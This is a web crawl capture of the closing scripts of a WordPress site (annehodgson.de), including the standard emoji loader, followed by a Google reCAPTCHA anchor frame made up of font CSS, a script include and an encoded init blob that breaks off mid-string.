<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annehodgson.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annehodgson.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=tkikbkldcaj6
body_size: 48696
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HdSweHPY1ejeDv6dW7UmBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HdSweHPY1ejeDv6dW7UmBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HdSweHPY1ejeDv6dW7UmBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/e33CocKMwo/Ci8Osw57DrMOACsKFH8O5w7fCsTfCrMK7w6VMantEwp7DjsOCYsOJNsKtHsKvwrgDEl4USRBcQ37DvBHDiGjCp8Kbwr/CtWnDgsOYYsKbZ8O9Pgwbwro2Hk8LwoISwq3Cg8O1wohtR2/Dg8O5wpvCtW/Dt8OlwqhleMOwwrR+GcOMWRXCuQV6wr1lRn3DqD7CmSTCisOtP8KOIW7DrMOGwrLDjkZow5bCjcOWwqTCqMOnV8KWJ0ldM8K1w7hoDybCpVXCrlzDrcOpNE0mwplzUAFpecKcwpXCvsOIQVDCnw8tWCw5Kn/DlV4iLDbDu2zDqBpKDF/Cu8O+wrLDqsKIwpLCsXUYw5HCtcKEwpcMDcOqV8K4w7AFw4Ryw7HDtsOFwp9IH1NfQcKLWgAow755wqRTfilpaw7CulLCj8KXwrJvKC8fwrzCkMOYw4oUw6rCh8OMwoYwWsOGSmrDlgQnUHLDiHrDlsO/wq0pwpJMKQ9RwofCnhVlR1ljZ8KWw63DpyvDo8OxLsOADTJdV2TCrW7ClcOGwqXCryLCjcKcOsKKw5EEw43DjsOYw4pOG8OBE8OIw7vCsnpvBhHDp2TClkfDqcKnTsKgBAEfw7JPO17CscKJGsKlw6pvwrQUw58HwpTDrcKlwqjDo2lMP1rDtsOuw5PDt8OKwr/DhAZawrxvw4DDiXrCi8O3bsK8woDDssK4csOFf1oLLsOZwpzDoD3DisOYGcKVw5R3wqU+wpDDncOFw73DtWrCmsKSGsKVwozDv8KIS8Kvw4gAw5o6w5QxCMK0wohBwrM4cw7Cjx/CqsO1a8O/[base64]/wq8dwq0Bw79uHcOnAX3CisKfZcO/dnNVw4DCiA/CtMOfwoxRw7ABIcOUw4xRwqNbw7/[base64]/w5LCjMKBw67CjsO6w5HDnMOCZBwHw54lf8OICB/DiMKSSHPDg04WesKTF8KUXMK3w6NQw6Yzw6h1w5ZPHGQufRHCtFUtwrHDjsKMRwTDsCnDjcOcwr9EwpXDtEbDmcOlP8KgHgwPLcOvRcKHIhfDj0jDkAdyNMKIw5TDhsKuwr/DrTfDmsOQw7zDh2LCmCxDw